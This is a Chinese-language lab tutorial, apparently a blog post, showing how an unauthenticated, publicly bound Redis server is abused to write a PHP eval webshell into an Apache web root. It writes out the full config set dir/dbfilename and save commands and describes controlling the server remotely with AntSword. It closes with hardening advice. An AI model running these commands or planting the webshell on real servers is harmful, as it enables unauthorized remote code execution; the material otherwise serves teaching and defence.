目录

前言

SSRF 漏洞深度剖析

Redis:强大的内存数据库

Redis 产生漏洞的原因

SSRF 漏洞利用 Redis 实战步骤

准备环境

下载安装 Redis

配置漏洞环境

启动 Redis

攻击机远程连接 Redis

利用 Redis 写 Webshell

防范措施

前言

在网络安全领域,SSRF漏洞与Redis结合的攻击极具威胁。本文先介绍SSRF和Redis概念、Redis作用及产生漏洞原因,接着详细呈现利用SSRF漏洞操控Redis写入Webshell的实战步骤,最后给出针对性防范措施,助你提升网络安全防护能力。

SSRF 漏洞深度剖析

SSRF(Server - Side Request Forgery,服务器端请求伪造),是一种源于服务器端的安全漏洞。正常情况下,服务器端会根据用户的请求去访问其他服务器资源。但在存在 SSRF 漏洞时,攻击者可以通过精心构造恶意请求,让服务器以自身的身份去访问那些本不该访问的资源,比如内网的敏感服务、未授权的外部链接等。这就好比攻击者披上了服务器的 “外衣”,借助服务器的权限来实现自己的恶意目的,而服务器往往对这种伪装毫无察觉。

Redis:强大的内存数据库

Redis(Remote Dictionary Server)是一款基于内存的开源键值对存储数据库,以其高性能、低延迟而闻名。它支持多种数据结构,如字符串、哈希表、列表、集合等,这使得它在各种应用场景中都能大显身手。Redis 主要有以下作用:

- 缓存数据:在 Web 应用中,将频繁访问的数据存储在 Redis 中,大大减少数据库的负载,提高系统响应速度。例如电商网站的商品信息、用户登录状态等,都可以缓存到 Redis 中。

- 消息队列:利用 Redis 的列表数据结构,可以实现简单高效的消息队列。生产者将消息发送到队列中,消费者从队列中获取消息进行处理,常用于异步任务处理、日志收集等场景。

- 分布式锁:在分布式系统中,通过 Redis 的原子操作来实现分布式锁,确保同一时间只有一个节点能够执行特定的任务,避免数据冲突和不一致。

Redis 产生漏洞的原因

- 配置不当:如本文实战中,将 Redis 绑定到 0.0.0.0,这意味着 Redis 可以接受来自任何 IP 地址的连接请求。同时关闭保护模式,使得 Redis 失去了基本的安全防护,攻击者可以轻易连接到 Redis 服务。

- 未授权访问:如果 Redis 没有设置密码或者密码过于简单,攻击者就能够直接访问 Redis,执行各种命令,包括修改配置、写入恶意数据等。

- 与其他漏洞结合:当 Redis 与存在 SSRF 漏洞的服务器结合时,攻击者可以利用 SSRF 漏洞,通过服务器间接控制 Redis,绕过网络限制,实现更复杂的攻击。

SSRF 漏洞利用 Redis 实战步骤

使用命令

wget http://download.redis.io/releases/redis-6.0.16.tar.gz #下载安装 Redis

tar xf redis-6.0.16.tar.gz #解压下载的安装包

cd redis-6.0.16/ #进入解压后的 Redis 目录

make && make install #编译安装

vim redis.conf #编辑redis文件

./src/redis - server redis.conf & #启动redis服务

redis - cli - h 10.0.0.107 - p 6379 #攻击机连接redis

service apache2 start #开启apache

netstat - tnulp #查看端口信息

config set dir /var/www/html/ #将 Redis 的持久化目录设置为 Web 服务器的根目录

config set dbfilename webshell.php #动态修改 Redis 服务器持久化文件的文件名

set webshell "\n\n\n<?php @eval($_POST['123'])?> \n\n\n" #向 Redis 中存储包含恶意代码的内容

save #触发 Redis 的持久化操作准备环境

- 企业系统 kali 系统 200:作为 Redis 服务的部署环境,后续将成为攻击目标。在此系统上下载安装 Redis,为漏洞利用提供基础。

- 攻击机 kali :用于发起攻击操作,模拟攻击者的视角,执行一系列恶意操作。



下载安装 Redis

- 下载 Redis - 6.0.16:使用wget命令从官方源下载安装包

- 解压:通过tar命令解压下载的压缩包,为后续安装做准备:

- 进入 Redis 目录:进入解压后的 Redis 目录,准备进行编译安装:

- 编译安装:执行make和make install命令,完成 Redis 的编译和安装:

配置漏洞环境

编辑 Redis 配置文件redis.conf,进行危险配置:

修改以下关键配置:

bind 0.0.0.0 #允许任意IP连接,使Redis暴露在公网风险中protected mode no #关闭保护模式,执行命令不受限制

这样的配置使得 Redis 服务处于高度危险状态,为攻击者提供了可乘之机。

启动 Redis

启动 Redis 服务,使其监听默认端口 6379

攻击机远程连接 Redis

在攻击机上,使用redis - cli命令连接到目标 Redis 服务

由于之前的危险配置,攻击机无需任何验证即可成功连接到 Redis 服务,这是攻击的第一步。

利用 Redis 写 Webshell

- 准备被攻击环境(被攻击者 120):在被攻击机上启动 Apache 网站服务,为 Webshell 的写入提供环境

通过netstat命令检查服务启动情况,确保 Apache 和 Redis 服务正常运行![]()

- 写入 Webshell:在攻击机连接的 Redis 客户端中,执行一系列命令来写入 Webshell

这些命令依次将 Redis 的持久化目录设置为 Apache 网站根目录,将持久化文件名设置为webshell.php,设置包含恶意 PHP 代码的键值对,并执行持久化操作,从而在 Apache 网站根目录下生成一个可执行任意 PHP 代码的 Webshell 文件。

- 查看目标代码目录:在被攻击机上查看/var/www/html/目录,确认webshell.php文件已成功生成

- 使用 AntSword 连接:利用 AntSword 等 Webshell 管理工具,配置连接地址为被攻击机的 IP 地址加上webshell.php路径,密码为webshell中已写入的密码,即可成功连接到目标服务器,实现对服务器的远程控制,执行系统命令、上传下载文件等操作。

防范措施

- 合理配置 Redis:避免将 Redis 绑定到 0.0.0.0,只绑定到内部可信的 IP 地址。启用保护模式protected mode yes,并设置高强度密码,通过requirepass配置项实现。

- 输入验证与过滤:对服务器端接收的所有用于发起请求的输入参数进行严格验证和过滤,确保其符合预期格式和范围,防止恶意构造。

- 限制请求范围:配置白名单,限制服务器只能访问特定的域名和 IP 地址,对于内部服务,如 Redis,确保只有授权服务器可以访问。

- 定期更新软件:保持 Redis 和服务器操作系统、相关软件的更新,及时修复已知安全漏洞。

网络安全是一场持续的战斗,了解 SSRF 漏洞利用 Redis 的攻击方式和防范措施,是保障网络安全的重要一步。希望本文能帮助读者提升安全意识,在实际应用中有效防范此类安全威胁。

![[LeetCode] 二叉树 I — 深度优先遍历(前中后序遍历) | 广度优先遍历(层序遍历):递归法迭代法](https://i-blog.csdnimg.cn/img_convert/a160dc1229cbdd28e7fb6c1d54a0aa14.jpeg)